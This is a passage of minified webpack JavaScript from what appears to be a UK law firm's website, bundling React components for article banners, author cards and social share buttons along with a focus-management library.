n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7411),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(7411);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-86e11f0726c544c34d55.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9897-8a938c4f30400447645a.js
body_size: 5856
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9897],{9897:(e,t,n)=>{n.d(t,{tE:()=>ee,MT:()=>D,bO:()=>H});var r=n(7294);function o(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=o(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=o(e))&&(r&&(r+=" "),r+=t);return r},u="undefined"!=typeof window?r.useLayoutEffect:()=>{};let s=new Map;function c(e,t){if(e===t)return e;let n=s.get(e);if(n)return n(t),t;let r=s.get(t);return r?(r(e),e):t}function a(...e){return(...t)=>{for(let n of e)"function"==typeof n&&n(...t)}}function l(e){if(function(){if(null==d){d=!1;try{document.createElement("div").focus({get preventScroll(){return d=!0,!0}})}catch(e){}}return d}())e.focus({preventScroll:!0});else{let t=function(e){for(var t=e.parentNode,n=[],r=document.scrollingElement||document.documentElement;t instanceof HTMLElement&&t!==r;)(t.offsetHeight<t.scrollHeight||t.offsetWidth<t.scrollWidth)&&n.push({element:t,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft}),t=t.parentNode;return r instanceof HTMLElement&&n.push({element:r,scrollTop:r.scrollTop,scrollLeft:r.scrollLeft}),n}(e);e.focus(),function(e){for(let{element:t,scrollTop:n,scrollLeft:r}of e)t.scrollTop=n,t.scrollLeft=r}(t)}}new Set(["id"]),new Set(["aria-label","aria-labelledby","aria-describedby","aria-details"]);let d=null,f=new Map,p=new Set;function v(){if("undefined"==typeof window)return;let e=t=>{let n=f.get(t.target);if(n&&(n.delete(t.propertyName),0===n.size&&(t.target.removeEventListener("transitioncancel",e),f.delete(t.target)),0===f.size)){for(let e of p)e();p.clear()}};document.body.addEventListener("transitionrun",(t=>{let n=f.get(t.target);n||(n=new Set,f.set(t.target,n),t.target.addEventListener("transitioncancel",e)),n.add(t.propertyName)})),document.body.addEventListener("transitionend",e)}function m(){return e=/^Mac/i,"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform);var e,t}function b(e){return!(0!==e.mozInputSource||!e.isTrusted)||(t=/Android/i,"undefined"!=typeof window&&null!=window.navigator&&((null===(n=window.navigator.userAgentData)||void 0===n?void 0:n.brands.some((e=>t.test(e.brand))))||t.test(window.navigator.userAgent))&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType);var t,n}"undefined"!=typeof document&&("loading"!==document.readyState?v():document.addEventListener("DOMContentLoaded",v)),"undefined"!=typeof window&&window.visualViewport,new Map,new WeakMap;r.createContext(null).displayName="PressResponderContext",new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);class h{isDefaultPrevented(){return this.nativeEvent.defaultPrevented}preventDefault(){this.defaultPrevented=!0,this.nativeEvent.preventDefault()}stopPropagation(){this.nativeEvent.stopPropagation(),this.isPropagationStopped=()=>!0}isPropagationStopped(){return!1}persist(){}constructor(e,t){this.nativeEvent=t,this.target=t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget,this.bubbles=t.bubbles,this.cancelable=t.cancelable,this.defaultPrevented=t.defaultPrevented,this.eventPhase=t.eventPhase,this.isTrusted=t.isTrusted,this.timeStamp=t.timeStamp,this.type=e}}function E(e){let t=(0,r.useRef)({isFocused:!1,onBlur:e,observer:null});return t.current.onBlur=e,u((()=>{const e=t.current;return()=>{e.observer&&(e.observer.disconnect(),e.observer=null)}}),[]),(0,r.useCallback)((e=>{if(e.target instanceof HTMLButtonElement||e.target instanceof HTMLInputElement||e.target instanceof HTMLTextAreaElement||e.target instanceof HTMLSelectElement){t.current.isFocused=!0;let n=e.target,r=e=>{var r,o;t.current.isFocused=!1,n.disabled&&(null===(o=(r=t.current).onBlur)||void 0===o||o.call(r,new h("blur",e))),t.current.observer&&(t.current.observer.disconnect(),t.current.observer=null)};n.addEventListener("focusout",r,{once:!0}),t.current.observer=new MutationObserver((()=>{t.current.isFocused&&n.disabled&&(t.current.observer.disconnect(),n.dispatchEvent(new FocusEvent("blur")),n.dispatchEvent(new FocusEvent("focusout",{bubbles:!0})))})),t.current.observer.observe(n,{attributes:!0,attributeFilter:["disabled"]})}}),[])}let g=null,y=new Set,T=!1,N=!1,w=!1;const L={Tab:!0,Escape:!0};function R(e,t){for(let n of y)n(e,t)}function F(e){N=!0,function(e){return!(e.metaKey||!m()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key)}(e)&&(g="keyboard",R("keyboard",e))}function C(e){g="pointer","mousedown"!==e.type&&"pointerdown"!==e.type||(N=!0,R("pointer",e))}function S(e){b(e)&&(N=!0,g="virtual")}function M(e){e.target!==window&&e.target!==document&&(N||w||(g="virtual",R("virtual",e)),N=!1,w=!1)}function k(){N=!1,w=!0}function x(){if("undefined"==typeof window||T)return;let e=HTMLElement.prototype.focus;HTMLElement.prototype.focus=function(){N=!0,e.apply(this,arguments)},document.addEventListener("keydown",F,!0),document.addEventListener("keyup",F,!0),document.addEventListener("click",S,!0),window.addEventListener("focus",M,!0),window.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent?(document.addEventListener("pointerdown",C,!0),document.addEventListener("pointermove",C,!0),document.addEventListener("pointerup",C,!0)):(document.addEventListener("mousedown",C,!0),document.addEventListener("mousemove",C,!0),document.addEventListener("mouseup",C,!0)),T=!0}function P(){return"pointer"!==g}function A(e,t){return"#comment"!==e.nodeName&&function(e){if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;let{display:t,visibility:n}=e.style,r="none"!==t&&"hidden"!==n&&"collapse"!==n;if(r){const{getComputedStyle:t}=e.ownerDocument.defaultView;let{display:n,visibility:o}=t(e);r="none"!==n&&"hidden"!==o&&"collapse"!==o}return r}(e)&&function(e,t){return!e.hasAttribute("hidden")&&("DETAILS"!==e.nodeName||!t||"SUMMARY"===t.nodeName||e.hasAttribute("open"))}(e,t)&&(!e.parentElement||A(e.parentElement,e))}"undefined"!=typeof document&&("loading"!==document.readyState?x():document.addEventListener("DOMContentLoaded",x));const W=r.createContext(null);let K=null;function D(e){let{children:t,contain:n,restoreFocus:o,autoFocus:i}=e,s=(0,r.useRef)(),c=(0,r.useRef)(),a=(0,r.useRef)([]),l=(0,r.useContext)(W);var d;let f=null!==(d=null==l?void 0:l.scopeRef)&&void 0!==d?d:null,p=(0,r.useMemo)((()=>K&&Z.getTreeNode(K)&&!U(K,f)?K:f),[f]);u((()=>{let e=s.current.nextSibling,t=[];for(;e&&e!==c.current;)t.push(e),e=e.nextSibling;a.current=t}),[t,p]),Z.getTreeNode(p)&&!Z.getTreeNode(a)&&Z.addTreeNode(a,p),Z.getTreeNode(a).contain=n,function(e,t,n){u((()=>{if(t||n)return;let r=e.current,o=t=>{let n=t.target;j(n,e.current)?K=e:_(n)||(K=null)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,t,n])}(a,o,n),function(e,t){let n=(0,r.useRef)(),o=(0,r.useRef)(null);u((()=>{let r=e.current;if(!t)return void(o.current&&(cancelAnimationFrame(o.current),o.current=null));let i=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey||!O(e))return;let n=document.activeElement,r=e.current;if(!j(n,r))return;let o=Y(z(r),{tabbable:!0},r);o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();i||(o.currentNode=t.shiftKey?r[r.length-1].nextElementSibling:r[0].previousElementSibling,i=t.shiftKey?o.previousNode():o.nextNode()),t.preventDefault(),i&&G(i,!0)},u=t=>{K&&!U(K,e)||!j(t.target,e.current)?O(e)&&!q(t.target,e)?n.current?n.current.focus():K&&J(K.current):O(e)&&(n.current=t.target):(K=e,n.current=t.target)},s=t=>{o.current=requestAnimationFrame((()=>{O(e)&&!q(document.activeElement,e)&&(K=e,document.body.contains(t.target)?(n.current=t.target,n.current.focus()):K&&J(K.current))}))};return document.addEventListener("keydown",i,!1),document.addEventListener("focusin",u,!1),r.forEach((e=>e.addEventListener("focusin",u,!1))),r.forEach((e=>e.addEventListener("focusout",s,!1))),()=>{document.removeEventListener("keydown",i,!1),document.removeEventListener("focusin",u,!1),r.forEach((e=>e.removeEventListener("focusin",u,!1))),r.forEach((e=>e.removeEventListener("focusout",s,!1)))}}),[e,t]),(0,r.useEffect)((()=>()=>{o.current&&cancelAnimationFrame(o.current)}),[o])}(a,n),function(e,t,n){const o=(0,r.useRef)("undefined"!=typeof document?document.activeElement:null);u((()=>{let r=e.current;if(!t||n)return;let o=()=>{K&&!U(K,e)||(K=e)};return document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function $(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof 